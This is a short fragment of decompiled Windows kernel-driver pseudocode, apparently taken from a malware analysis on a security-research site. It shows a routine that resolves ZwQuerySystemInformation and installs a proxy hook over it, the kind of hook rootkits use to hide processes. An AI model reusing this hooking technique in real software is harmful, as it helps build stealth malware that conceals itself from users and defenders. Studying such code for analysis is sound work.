 v1 = -1073741823;
if ( !byte_1A858 )
{
if ( !(unsigned __int8)sub_12436() )
{
v2 = (void *)sub_158D8(ImageBase, "ZwQuerySystemInformation");
if ( v2 )
{
dword_1A424 = (int)Proxy_1573E;
Mdl = v2;
v3 = ExAllocatePoolWithTag(0, 0x40u, 0x70484Bu);
P = v3;
if ( v3 )
{
dword_1A434 = 0;
dword_1A438 = sub_13A58(dword_1A424, Mdl, v3);
v1 = dword_1A438;
}
}
}
drops.wooyun.org